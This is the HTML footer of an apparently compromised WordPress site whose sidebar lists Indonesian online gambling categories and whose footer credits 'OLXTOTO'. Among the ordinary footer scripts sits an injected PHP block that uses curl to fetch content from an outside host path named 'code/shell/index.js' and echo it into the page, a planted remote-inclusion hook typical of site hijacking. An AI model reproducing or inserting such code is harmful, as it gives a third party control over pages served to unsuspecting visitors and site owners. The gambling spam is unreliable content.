	<li><a href='https://employmentverificationletternow.com/2024/01/'>January 2024</a></li>
	<li><a href='https://employmentverificationletternow.com/2023/12/'>December 2023</a></li>
	<li><a href='https://employmentverificationletternow.com/2023/01/'>January 2023</a></li>
	<li><a href='https://employmentverificationletternow.com/2022/12/'>December 2022</a></li>
</ul></div></div></li><li id="block-6" class="widget-container widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://employmentverificationletternow.com/category/ceme-online/">Ceme Online</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://employmentverificationletternow.com/category/judi-balap-kuda/">Judi Balap Kuda</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://employmentverificationletternow.com/category/judi-online/">Judi Online</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://employmentverificationletternow.com/category/pediksi-togel/">Pediksi Togel</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://employmentverificationletternow.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://employmentverificationletternow.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://employmentverificationletternow.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://employmentverificationletternow.com/category/taruhan-olahraga/">Taruhan Olahraga</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://employmentverificationletternow.com/category/togel-online/">Togel Online</a>
</li>
</ul></div></div></li>					</ul>
				</div><!-- #first .widget-area -->




			</div><!-- #footer-widget-area -->

			<div id="site-info">
				<a href="https://employmentverificationletternow.com/" rel="home">
					Employmentverificationletternow				</a>
							</div><!-- #site-info -->

			<div id="site-generator">
				<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyten/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script type="text/javascript" src="https://employmentverificationletternow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://employmentverificationletternow.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://employmentverificationletternow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://employmentverificationletternow.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5185f4a2244b4da9a127871c8188718c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
